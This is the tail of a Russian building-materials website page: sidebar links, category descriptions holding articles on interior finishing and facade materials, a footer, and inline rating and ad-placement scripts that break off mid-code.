})</script></div></div><div id="recent-posts-3" class="mg-widget widget_recent_entries"><div class="mg-wid-title"><h6>Интересное на сайте:</h6></div><ul><li> <a href="https://beton-area.com/holodnaya-kovka-metalla-tehnologiya-ob.html">Холодная ковка металла: технология, оборудование и применение</a></li><li> <a href="https://beton-area.com/kvarts-vinil-chi-laminat-shho-zakladati-u-p.html">Кварц вініл чи ламінат: що закладати у проєкт сучасного інтер&#8217;єру</a></li><li> <a href="https://beton-area.com/zhalyuzi-v-minimalistichnyh-intererah.html">Жалюзи в минималистичных интерьерах: контроль света без визуального шума</a></li><li> <a href="https://beton-area.com/perforatori-dewalt.html">Перфоратори DeWalt</a></li><li> <a href="https://beton-area.com/kak-sdelat-nadyozhnyj-karkas-dlya-doma-lestnichnyj-marsh-svai-zhbi-i-peremychki-zhelezobetonnye-prosto-i-ponyatno.html">Как сделать надёжный каркас для дома: лестничный марш, сваи жби и перемычки железобетонные — просто и понятно</a></li><li> <a href="https://beton-area.com/betatransfer-v-dejstvii-b2b-kejsy-iz-raznyh-otrasle.html">BetaTransfer в действии: B2B-кейсы из разных отраслей</a></li><li> <a href="https://beton-area.com/membrannaya-pvh-krovlya-preimushhestva-i.html">Мембранная ПВХ кровля &#8212; преимущества и технология монтажа</a></li></ul></div><div id="categories-2" class="mg-widget widget_categories"><div class="mg-wid-title"><h6>Категории</h6></div><ul><li class="cat-item cat-item-35"><a href="https://beton-area.com/category/vnutrennyaya-otdelka" title="Внутренняя отделка дачного дома своими руками
Очень трудно поспорить с тем, что дача является самым лучшим местом для единения с природой. Большинство жителей крупных городов с наступлением тепла сразу же отправляются со своих квартир в дачные домики. Именно здесь можно по-настоящему насладиться свежим воздухом, атмосферой домашнего уюта.  Если загородный дом не настолько уютный, как вам бы хотелось, то нужно уже сейчас подумать о том, как сделать внутри домика отделку. Это самый лучший способ придать строению неповторимый облик, кроме того, можно воплощать все свои мечты.  Отделка дачного домика изнутри мало чем отличается от отделки простой квартиры. Тут все зависит только от самого хозяина. Важно определить, для каких целей будет использоваться дачный домик. Если вы будете в нем находиться только во время огородных работ, то для отделки можно использовать подручные материалы, например, те, которые остались после ремонта в квартире. Однако если вам нужен дом для постоянного проживания, то лучше подбирать тщательно материалы. Об этом мы сегодня и поговорим.
Отделка дачного дома внутри своими руками, фото  Пожалуй, лучше всего использовать материалы для отделки, которые не требуют дополнительной декорации. Это материалы, которые будут один раз установлены, а потом – вы забываете о ремонте на долгое время. Никаких чистовых отделок не требуется. Можно одним махом получить готовую поверхность, что называется, «готовую к употреблению». К сожалению, существует не так много подобных материалов, тем не менее, есть что выбрать. Итак, перечислим стройматериалы, которые позволяют сразу создать чистовую отделку в доме.  Первый вариант – это панели – стеновые и потолочные, в некоторой степени – напольные панели. Отметим, что данный материал настолько разнообразен, что можно и не подозревать, что он исполнит все ваши прихоти. Прежде всего, нужно назвать вагонку и блок-хаус, МДФ панели, прочие аналоги. Почти у всех материалов имеется аналогичный способ монтажа – на стене по размерам материала набивают деревянный или металлический каркас, на который устанавливают панели. Преимуществом данной технологии является то, что между панелями и стеной остается пространство, в которое можно уложить утеплитель.  Плитка всех видов и мастей – посредством данных материалов тоже можно запросто решить проблему с внутренней отделкой дачного дома своими руками. Примечательно, что здесь также бывает плитка для пола, стен и потолка. Единственный недостаток – сложный монтаж. Тем не менее, этот вопрос весьма спорный, так как сложность заключается только в терпении и определенных навыках. Стать плиточником может каждый, а вот настоящим профессионалом – не все. Как правило, плитку приклеивают к поверхности с помощью специальных клеевых составов. С помощью плитки удается выравнивать даже те поверхности, на которых имеются существенные неровности.  На потолке также можно установить натяжную конструкцию. Стены – легко отделать тканью. Если правильно решить вопрос с драпировкой стен, то получится дизайн, не хуже, чем в квартире. Самое главное, что материалы можно легко мыть в любое время.  Если панели, плитка, натяжные потолки при порче нужно менять целиком, то стандартные материалы для внутренней отделки дома можно менять фрагментарно. Самое интересное, что остальная часть поверхности после ремонта остается не поврежденной. Вот почему такой способ отделки применяется не только в дачных домиках, но и в квартирах. Сначала нужно нанести черновой слой штукатурки. Только потом наносится чистовой слой – декоративная отделка. Обои и покраска очень часто используются в качестве финишных материалов.  Итак, если рассматривать обои, то их можно использовать только в том помещении, которое отапливается зимой. В противном случае влага, сырость испортят ремонт. Разумеется, обои можно менять хоть каждый год, однако – это не выход из положения. Аналогичная ситуация складывается с гипсокартоном. Стены и потолок отделываются с помощью данного стройматериала только в том случае, когда дом хорошо протапливается.  Покраска – это на любителя, так как разные люди по-разному воспринимают окрашенные поверхности. Преимущество такой отделки заключается в том, что ремонт можно выполнить своими руками. Перед тем, как покрасить стены или потолок, нужно подготовить поверхность. Пожалуй, на эту работу уходит много времени. Если оставить хоть малейший изъян, то после покраски он проявится в три раза сильнее.  Человек, который хочет сделать ремонт в доме своими руками, должен не только купить материалы, определиться с особенностями отделки. Важно понять, как выполняются те или иные работы, что подразумевает освоение некоторых строительных специальностей.  Особенности отделки дома из бруса внутри своими руками  В принципе, такой дом можно внутри отделывать с помощью любых материалов. Самое главное знать, что вы делаете. Только неискушенный в строительстве человек испытывает трудности при отделке деревянного дома изнутри. Известно, что стены в деревянном доме можно отделать даже кафелем. Вам понадобится обшить стены гипсокартоном, а потом укладывать на них плитку. Точно так клеятся на стены обои и прочие материалы.  Однако современный человек хочет как можно больше природного естества. На самом деле: для чего кафелем или обоями портить дерево?  Как правило, в таком случае используется вагонка или блок-хаус, который имитирует цилиндровые бревна. Можно использовать брусья с прямоугольным сечением.  Таким образом, вы знаете, как провести своими руками отделку в дачном домике. Мы рассказали вам о технологиях и материалах, которые используются в данной работе. Однако стоит рассказать о таком заблуждении, как синтетические материалы, точнее их долговечность. Так, материалы могут переносить температурные перепады, влажность, чего не сказать о натуральных материалах. Тем не менее, современные синтетические материалы имеют недостаток – через них не проходит пар. В результате внутри помещения начинает гнить пол, мебель, появляется неприятный запах.  В целом, каждый сам решает, что будет лучше. Отметим, что современные натуральные материалы стоят намного дороже синтетики. Самое главное, чтобы отделка внутри дачного домика была красивой, приносила удовольствие не только вам, но и вашим гостям. На рынке строительных материалов можно найти огромное множество отделочных продуктов, которые могут воплотить в жизнь все ваши мечты и пожелания. Разумеется, все зависит от размера кошелька.">Внутренняя отделка</a></li><li class="cat-item cat-item-38"><a href="https://beton-area.com/category/postroyki">Дачные постройки</a></li><li class="cat-item cat-item-34"><a href="https://beton-area.com/category/otoplenie">Отопление</a></li><li class="cat-item cat-item-1"><a href="https://beton-area.com/category/statyi">Статьи</a></li><li class="cat-item cat-item-36"><a href="https://beton-area.com/category/stroitelnie-materialy">Строительные материалы</a></li><li class="cat-item cat-item-39"><a href="https://beton-area.com/category/uteplenie">Утепление домов</a></li><li class="cat-item cat-item-40"><a href="https://beton-area.com/category/fasady" title="Отделка фасадов своими руками
Технологию отделки фасада необходимо продумывать еще на начале проектировки объекта. В то же время следует и думать об используемом материале. Нужно понимать, что сведу здание должно быть красивое, и гармонично вписываться в общий ландшафт. Отделка фасада является не только украшением, но и также выполняет тепло и звукоизоляционные свойства. К тому же выступает своеобразной защитой воздействий окружающей среды, влаги, ветра и даже резких перепадов температур. Чтобы все вышеперечисленные факторы не влияли на качество облицовки, нужно подбирать соответствующий материал, и сделать так, чтобы фасад был гигиеничным, устойчивым к грибку, плесени, которые могут способствовать появлению трещин.  Какой фасадный материал лучше всего выбрать?
Строительный рынок сегодня предлагает огромный ассортимент различных материалов. Любой потребитель на текущий момент выбирает между:  Декоративной штукатуркой.
 Клинкерный кирпич.
 Плитка.
 Сэндвич панели.
 Сайдинг.
 Керамогранит.
 Камень искусственный.
 Камень природный.
 Фасадные кассеты.  Каждый отдельный материал имеет свои неоспоримые преимущества, но с дугой стороны присутствуют и минусы. К тому же стоимость материала значительно отличается друг от друга. Чтобы не возникло длительных раздумий во время строительного процесса, нужно составить приблизительную смету, и для себя выбрать хотя бы несколько вариантов.  Фасадная декоративная штукатурка отлично зарекомендовала ее уже давно, и многие опытные строители рекомендуют именно этот материал в качестве облицовочного. К тому же за последние годы появились новые уникальные штукатурные материалы, которые подходят для самых разных строительных материалов.  В целом штукатурка отличается вполне приемлемой ценой и большому выбору, поэтому является актуальной и на текущий день. Главные особенности штукатурки заключаются в богатом цветовом разнообразии, фактуре, и конечно эстетичности. Также следует отметить, что каждый вид этого материала отлично будет защищать здание от влаги, до теплоизоляции вода также не добирается и именно поэтому теплоизоляционный материал остается сухим, тем самым остается в сохранности на продолжительный срок. Даже самый сильный мороз не страшен штукатурке, конечно, если в процессе отделки не было сделано грубых ошибок. В том случае, если все прошло правильно, то в сильные холода материал не полопается. А что касается самого процесса отделки, то его вполне можно выполнить самостоятельно, без применения специального оборудования. Если затрагивать данный материал подробнее, то нужно рассмотреть основные виды штукатурки.  Минеральная штукатурка для фасадов отличается низкой стоимостью и красотой. Нужно сказать, что именно этот материал на сегодняшний день является наиболее распространенным. Главной согбенностью, разумеется, помимо цены, считают разнообразие цвета. К тому материал на минеральной основе биологически устойчив, то есть ему не страшны никакие микроорганизмы, которым, к слову, вряд ли удастся размножится. Штукатурка не подвергается выгоранию, а влага никак не сказывается на покрытии. Применять штукатурку на минеральной основе можно где угодно, она не боится огня, и поэтому ее часто применяют для облицовки зданий с легковоспламеняемым утеплителем. Единственным недостатком считают низкую эластичность, то есть если здание даст усадку, то материал может потрескаться.  Штукатурка на акриловой основе наоборот отличается эластичностью. Помимо этого материал останется в первичном виде на несколько лет, и даже после выгорания цвета останется целым на долгое время. Также стоит отметить, что акриловая штукатурка не боится морозов и влаги. Единственным недостатком считаю то, что поверхность довольно быстро пачкается. Стоимость материала в сравнении с минеральной штукатуркой дороже, и вдобавок к тому, он отлично горит. Лучше всего не использовать акриловую штукатурку в сочетании с минеральной ватой.  Силикатная штукатурка сегодня считается наиболее оптимальным вариантом. Единственным недостатком является высокая стоимость материала, более ничего выделить нельзя. То есть если бюджет позволяет, то лучше всего приобрести именно этот вид облицовочного материала. В чем основные преимущества силиконовой штукатурки?  Высокая износостойкость.
 Долговечность.
 Сочетание с любым утеплителем.
 Устойчив к воздействиям окружающей среды.
 Не восприимчив к загрязнениям.
 Простота нанесения материла на любую поверхность.  Клинкерная плитка и кирпич. На сегодняшний день имеется множество видов отделочного кирпича, который может отличаться фактурой и цветом. В целом такой кирпич является натуральным материалом, в процессе изготовления которого использовалась глина и природные красители. В связи с использованием натурального сырья цвет продукта может изменятся, при покупке это нужно учесть, чтобы не было явным изменений цвета.  Материал разделяют на три главных разновидности, это тротуарный кирпич, фасадный кирпич, облицовочная плитка. При этом лицевая сторона облицовки может быть матовой, глазурованной, рифленой.
 Кирпич отличается отличной прочностью, устойчивостью к влаге, а также к химически агрессивным средам. В случае загрязнения клинкерный кирпич легко отмывается. К тому же во время сильных холодов или высоких температур не нужно переживать за облицовочный материал.  Несмотря на все преимущества, имеются и недостатки, это высокая стоимость продукции и сложность проведения монтажа. Эту работу можно доверить исключительно опытным и квалифицированным специалистам.  Керамогранит по праву считают одним из лучших материалов для фасада любого дома. Первое и самое главное достоинство - это, безусловно, прочностью. Также следует выделить и высокую эластичность. Хотя поверхность керамогранита не может содержать никаких рисунков и узоров, на эстетику это никак не влияет.  Ассортимент данной продукция просто не знает предела, имеется множество вариантов расцветки, и конечно фактур. Наиболее необычный выбор это материал, имитирующий древесину или имеющий радужную фактуру. В целом любой владелец может создать невероятный и эксклюзивный дом. Что касается физических свойств, то стоит отметить долговечность и как уже говорилось, прочность. Также выделяют устойчивость к механическим повреждениям и даже истиранию. То есть даже спустя несколько лет материал будет иметь первичный вид.  Керамогранит не горит и на солнце не выгорает, во время сильных морозов не деформируется, и не появляются трещины. Имеются лишь нюансы во время монтажа материала, именно их потребитель относит к недостаткам. Керамогранит надо монтировать исключительно на металлический каркас или специальный клей. В другом случае, к примеру, с применением цементного раствора, материал вполне может отвалиться в холод.  Этот материал различают по поверхности, которая может быть матовой, более естественной. Ее практически не нужно обрабатывать. Лощенной, или сатинированной, когда поверхность сверкает восковым блеском. Данный эффект можно достичь благодаря применению минеральных солей. Но нужно знать, что это вид отличается более высокой ценой, и при этом свойства остаются теми же. Полированный керамогранит обрабатывают специальными абразивами. Материал отличается насыщенный ярким цветом, и поэтому его нередко используют не только для облицовки наружной части здания, но и внутренней.  Полуполированный отличается оригинальностью цвета и совмещает в себе матовые и блестящие участки. Структурированный материал имеет огромное разнообразие цвета. Такой керамогранит может быть рельефным, содержать узоры, иметь шероховатую поверхность, или имитирующую фактуру другого материала. Мозаичный вариант способствует полному преображению фасада. Хотя проводить монтаж данного типа материала довольно сложно, но результат того стоит.  Чаще всего потребитель выбирает наиболее дешевый облицовочный материал. Но при этом нужно помнить старую,, но вареную поговорку, что скупой платит дважды. То есть перед приобретением определенного материала нужно тщательно подумать. В целом же нужно обращать внимание сразу на несколько факторов, подходит ли облицовка к утеплителю, к материалу несущих стен. В расчет нужно брать и долговечность, теплоизоляцию, устойчивость к перепадам температур. Хорошо подумав можно найти бюджетный и приемлемый по качеству вариант отделки.">Фасадные работы</a></li><li class="cat-item cat-item-37"><a href="https://beton-area.com/category/elektrifikatsiya">Электрификация</a></li></ul></div></div></aside></aside></div></div></main><footer><div class="overlay" style="background-color: ;"><div class="mg-footer-bottom-area"><div class="container-fluid"><div class="divide-line"></div><div class="row"><div class="col-md-6"><div class="site-branding-text"><h1 class="site-title"> <a href="https://beton-area.com/" rel="home">Beton-Area.com</a></h1><p class="site-description">Все о изделиях из бетона и гипса</p></div></div><div class="col-md-6 text-right text-xs"><ul class="mg-social"></ul></div></div></div></div><div class="mg-footer-copyright"><div class="container-fluid"><div class="row"><div class="col-md-6 text-right text-xs"><div class=""><ul class="info-right"><li ><a href="https://beton-area.com/" title="Home">Home</a></li><li class="page_item page-item-1205"><a href="https://beton-area.com/formy-dlya-3d-panelej-silikonovye">Cиликоновые формы для 3D панелей из гипса</a></li><li class="page_item page-item-800"><a href="https://beton-area.com/kontakty">Контакты</a></li><li class="page_item page-item-1184"><a href="https://beton-area.com/plastikovye-formy-dlya-plitki-fasadnoj">Пластиковые формы для фасадной плитки 3D</a></li><li class="page_item page-item-1144"><a href="https://beton-area.com/formy-dlya-izgotovleniya-plitki">Формы</a></li></ul></div></div></div></div></div></div></footer></div> <a href="#" class="ta_upscr bounceInup animated"><i class="fa fa-angle-up"></i></a>  <script type='text/javascript'>var ratingsL10n = {"plugin_url":"https:\/\/beton-area.com\/wp-content\/plugins\/wp-postratings","ajax_url":"https:\/\/beton-area.com\/wp-admin\/admin-ajax.php","text_wait":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043d\u0435 \u0433\u043e\u043b\u043e\u0441\u0443\u0439\u0442\u0435 \u0437\u0430 \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u0437\u0430\u043f\u0438\u0441\u0435\u0439 \u043e\u0434\u043d\u043e\u0432\u0440\u0435\u043c\u0435\u043d\u043d\u043e.","image":"stars","image_ext":"gif","max":"5","show_loading":"1","show_fading":"1","custom":"0"};
var ratings_mouseover_image=new Image();ratings_mouseover_image.src="https://beton-area.com/wp-content/plugins/wp-postratings/images/stars/rating_over.gif";;</script> <script>/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);</script> <ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins> <script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(t){var e=document.createElement("div");ff(document.currentScript).after(e),flatPM_setHTML(e,t),ff(e).contents().unwrap()},window.flatPM_sticky=function(t,a,e){var l=t,d=null,s=e=e||0;function n(){if(null==d){for(var t=getComputedStyle(l,""),e="",n=0;n<t.length;n++)0!=t[n].indexOf("overflow")&&0!=t[n].indexOf("padding")&&0!=t[n].indexOf("border")&&0!=t[n].indexOf("outline")&&0!=t[n].indexOf("box-shadow")&&0!=t[n].indexOf("background")||(e+=t[n]+": "+t.getPropertyValue(t[n])+"; ");(d=document.createElement("div")).style.cssText=e+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-s<=0?r.top-s<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=s+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(t,e){var n=60*t.getTimezoneOffset()*1e3,o=t.getTime(),t=new Date;return o+=864e5*e,t.setTime(o),n!=(e=60*t.getTimezoneOffset()*1e3)&&(o+=e-n,t.setTime(o)),t},window.flatPM_adbDetect=function(){var t=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)},window.flatPM_setCookie=function(t,e,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=t+"="+(e=encodeURIComponent(e));for(i in n){a+="; "+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a},window.flatPM_getCookie=function(n){var t=document.cookie.split("; ").reduce(function(t,e){e=e.split("=");return e[0]===n?decodeURIComponent(e[1]):t},"");return""!=t?t:void 0},window.flatPM_testCookie=function(){var t="test_56445";try{return localStorage.setItem(t,t),localStorage.removeItem(t),!0}catch(t){return!1}},window.flatPM_grep=function(t,n,o){return ff.grep(t,function(t,e){return o?e==n:(e+1)%n==0})},window.flatPM_randomString=function(t){for(var e="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<t;r++)e+=n.charAt(Math.floor(Math.random()*o));return e},window.flatPM_random=function(t,e){return Math.floor(Math.random()*(e-t+1))+t},window.flatPM_sanitizeUrlParams=function(t){return t&&["__proto__","constructor","prototype"].includes(t.toLowerCase())?t.toUpperCase():t},window.flatPM_getAllUrlParams=function(t){var e={};if(!t||0==t.length)return e;t=(t=flatPM_sanitizeUrlParams(t))?t.split("?")[1]:window.location.search.slice(1);if(t)for(var n=(t=t.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(e[r=a.replace(/\[(\d+)?\]/,"")]||(e[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],e[r][i]=l):e[r].push(l)):e[a]?(e[a]&&"string"==typeof e[a]&&(e[a]=[e[a]]),e[a].push(l)):e[a]=l}return e};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,o=0;o<e;o++){var a=t[o].str;if(a&&t[o].subStr.test(a))return t[o].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var o=flat_pm_then[e];flatPM_next(o)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,o,e){var a=0,r=!1;return t.each(function(){var t=ff(this),e=t.clone().find("img, ins, script, style, noscript").remove().end().text().replace(/(\s)+/g,"");if(a+=e.length,o<=a)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,o,a,r,i,l,s,f,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(o=!1)!==e&&(a=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=a.length&&(console.log(e.prevUntil(a).text().replace(/(\s)+/g,"").length),e.prevUntil(a).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),0!=r.length&&(console.log(e.nextUntil(r).text().replace(/(\s)+/g,"").length),e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),o||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,s=t.how.onсe.selector,f=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(s).add(i.filter(s))).length&&(l="bottom_to_top"==f?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,s=t.how.iterable.selector,f=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(s).add(i.filter(s))).length&&("bottom_to_top"==f&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(a){try{var t=[],e="",o=a.html.length;if(void 0!==a.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.role&&(void 0!==a.role.role_enabled&&-1==a.role.role_enabled.indexOf(flat_userVars.role)||void 0!==a.role.role_disabled&&-1!=a.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.geo&&(void 0!==a.geo.country_enabled&&-1==a.geo.country_enabled.indexOf(flat_userVars.country)&&-1==a.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==a.geo.country_disabled&&(-1!=a.geo.country_disabled.indexOf(flat_userVars.country)||-1!=a.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==a.geo.city_enabled&&-1==a.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==a.geo.city_disabled&&-1!=a.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+a.ID+'"]').remove();for(var r,i,l,s,f=0;f<o;f++)("∞"==a.html[f].res_of||a.html[f].res_of<=flat_userVars.winwidth)&&("∞"==a.html[f].res_to||a.html[f].res_to>flat_userVars.winwidth)&&(void 0!==a.html[f].group?flat_userVars.adb?(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd)):(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(a.html[f].fst)):flat_userVars.adb?t.push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd):t.push(a.html[f].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0===a.how.simple&&void 0===a.how.onсe&&void 0===a.how.iterable||ff('[data-flat-id="'+a.ID+'"]').each(function(){flatPM_setHTML(this,e)}),void 0!==a.how.popup&&(p="true"==a.how.popup.cross?void 0!==a.how.popup.timer&&"true"==a.how.popup.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.popup.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",document.createElement("div"),c=ff(window),b=ff("body"),g=void 0===flatPM_getCookie("flat_modal_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+a.ID+"_mb"),i="scroll.flatmodal"+a.ID,m="mouseleave.flatmodal"+a.ID+" blur.flatmodal"+a.ID,l=function(){var t,e,o;void 0!==a.how.popup.timer&&"true"==a.how.popup.timer&&(t=ff('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.popup.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))},s=function(){void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie&&g&&(flatPM_setCookie("flat_modal_"+a.ID+"_mb",!1),ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l()),void 